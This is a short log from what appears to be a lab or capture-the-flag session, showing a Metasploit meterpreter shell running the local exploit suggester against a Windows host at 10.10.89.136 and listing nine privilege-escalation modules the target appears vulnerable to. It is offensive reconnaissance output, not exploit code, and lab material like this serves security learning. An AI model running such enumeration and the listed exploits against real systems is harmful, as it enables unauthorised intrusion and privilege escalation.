 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.89.136 - Collecting local exploits for x86/windows...
[*] 10.10.89.136 - 34 exploit checks are being tried...
[+] 10.10.89.136 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.89.136 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.89.136 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.